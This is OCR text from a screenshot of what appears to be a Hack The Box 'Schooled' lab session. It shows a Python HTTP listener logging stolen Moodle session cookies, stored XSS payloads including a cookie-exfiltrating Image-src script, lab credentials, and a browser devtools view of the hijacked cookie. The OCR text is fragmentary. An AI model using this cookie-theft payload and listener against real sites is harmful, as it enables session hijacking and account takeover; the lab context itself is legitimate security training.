 Parrot Terminal
File Edit View Search Terminal Help
[br4cketz@marians]─[~/Desktop/schooled]
$python3 -m http.server 7676
Serving HTTP on 0.0.0.0 port 7676 (http://0.0.0.0:7676/) ...
10.10.14.75 - - [27/May/2021 13:44:22] "GET /?MoodleSession=d6q3ip0psh96q8o
6tbgakg HTTP/1.1" 200 -
10.10.14.75 - - [27/May/2021 13:44:48] "GET /?MoodleSession=d6q3ip0psh96q8o
6tbgakg HTTP/1.1" 200 -
10.10.10.234 - - [27/May/2021 13:45:54] "GET /?MoodleSession=vvpj5s0tjh14ju
p2l7ef18 HTTP/1.1" 200 -
10.10.10.234 - - [27/May/2021 13:45:55] code 404, message File not found
10.10.10.234 - - [27/May/2021 13:45:55] "GET /favicon.ico HTTP/1.1" 404 -
10.10.14.75 - - [27/May/2021 13:49:52] "GET /?MoodleSession=d6q3ip0psh96q8o
6tbgakg HTTP/1.1" 200 -
10.10.10.234 - - [27/May/2021 13:50:05] "GET /?MoodleSession=hp6r01pu02ptoo
t7p92i42 HTTP/1.1" 200 -
10.10.10.234 - - [27/May/2021 13:50:08] "GET /?MoodleSession=hp6r01pu02ptoo
t7p92i42 HTTP/1.1" 200 -
*(Untitled)
File Edit Search Options Help
sidtonto
Abc12345678@
vvpj5s0tjh14ju1vi5p2l7ef18
d6q3ip0psh96q8ooc6k6tbgakg
<script>alert(document.cookie)</script>
<script>new Image().src="" + document.cookie;</script>
phillips_manuel@staff.schooled.htb
Error — Mozilla Firefox
All labs | W moodle.sc Error Posts mad Maths: Re Schooled: Abusing if javascript web appli html - Set
moodle.schooled.htb/moodle/user/edit.php?id=30&course=1
12
Schooled
4 Manuel Phillips
Dashboard
Site home
Calendar
Private files
My courses
Maths
moodle.schooled.htb
Dashboard / Site home
Sorry, but you do not currently have permissions to do that (Edit user profile).
More information about this error
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Cache Storage
Cookies
http://moodle.schooled.htb
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite
MoodleS... vvpj5s0tjh14ju1... moodle.scho... /moodle/ Session 39 false false None
Filter values
Data
MoodleSession: "vvpj5s0tjh14ju1vi5p2l7ef18"
Created: "Thu, 27 May 2021 15:48:47 GMT"
Domain: "moodle.schooled.htb"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Thu, 27 May 2021 16:50:51 GMT"
Path: "/moodle/"
SameSite: "None"
Secure: false
Size: 39
Menu [relatory.txt] Parrot Terminal Error — Mozilla Firefox [Parrot Terminal] *(Untitled) Parrot Terminal